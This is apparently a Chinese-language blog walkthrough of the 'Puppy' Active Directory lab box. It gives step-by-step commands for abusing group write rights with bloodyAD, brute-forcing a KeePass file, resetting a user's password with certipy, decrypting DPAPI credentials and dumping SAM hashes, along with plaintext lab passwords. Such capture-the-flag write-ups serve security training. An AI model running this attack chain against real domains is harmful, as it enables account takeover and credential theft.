Puppy

凭证:levi.james / KingofAkron2025!
侦察阶段
nmap 扫描结果
1 | # Nmap 7.94SVN scan initiated Mon May 19 01:41:51 2025 as: nmap -sT -sC -sV -O -p53,88,111,135,139,389,445,464,593,636,2049,3260,3268,3269,5985,9389,49664,49667,49668,49670,49687,51343,51384 -A -oA ./nmapscan/detials 10.10.11.70 |
LDAP查询
1 | # 基本LDAP信息 |
Bloodhound分析

通过Bloodhound分析发现levi.james用户属于HR组,HR组对developer组有写权限。
初始访问
添加到developers组
通过bloodyAD工具将当前用户添加到developers组:
1 | bloodyAD -d puppy.htb -u levi.james -p 'KingofAkron2025!' --dc-ip 10.10.11.70 add groupMember developers S-1-5-21-1487982659-1829050783-2281216199-1103 |
SMB共享枚举
成功添加到developers组后,可以访问DEV共享:
1 | SMB共享摘要: |
密码破解
破解KeePass数据库
使用keepass4brute工具破解recovery.kdbx:
1 | ./keepass4brute.sh ../recovery.kdbx /usr/share/wordlists/rockyou.txt |
KeePass数据库内容
1 | | 条目名称 | 用户名 | 密码 | |
权限提升路径
横向移动到ant.edwards
通过NetExec验证凭据:
1 | SMB 10.10.11.70 445 DC [+] PUPPY.HTB\ant.edwards:Antman2025! |
检查权限关系

通过Bloodhound发现ant.edwards对adam.silver有完全控制权限。
修改adam.silver用户密码
1 | certipy -debug account update -u 'ant.edwards@puppy.htb' -p 'Antman2025!' -dc-ip 10.10.11.70 -user 'adam.silver' -pass NewPass123! -ldap-scheme ldap |
获取用户标志
使用Evil-WinRM登录:
1 | *Evil-WinRM* PS C:\Users\adam.silver\desktop> type user.txt |
进一步权限提升
发现备份文件与敏感信息
在C盘发现backups文件夹,找到steph.cooper用户的密码: ChefSteph2025!
DPAPI凭据提取
获取并下载DPAPI相关文件:
1 | Get-ChildItem -Path 'C:\Users\steph.cooper\appdata\roaming\microsoft\Credentials' -Force -Recurse |
使用impacket-dpapi解密主密钥:
1 | impacket-dpapi masterkey -file 556a2412-1275-4ccf-b721-e6a0b4f90407 -sid S-1-5-21-1487982659-1829050783-2281216199-1107 -password 'ChefSteph2025!' |
解密凭据:
1 | impacket-dpapi credential -file C8D69EBE9A43E9DEBF6B5FBD48B521B9 -key 0xd9a570722fbaf7149f9f9d691b0e137b7413c1414c452f9c77d6d8a8ed9efe3ecae990e047debe4ab8cc879e8ba99b31cdb7abad28408d8d9cbfdcaf319e9c84 |
获取系统权限
使用获取的高权限账户获取系统权限:
1 | [*] Dumping local SAM hashes (uid:rid:lmhash:nthash) |
- Title: Puppy
- Author: EnchanterW
- Created at : 2025-05-20 09:00:00
- Updated at : 2025-12-04 17:07:20
- Link: https://enchanter-w.github.io/2025/05/20/Puppy/
- License: This work is licensed under CC BY-NC-SA 4.0.
Comments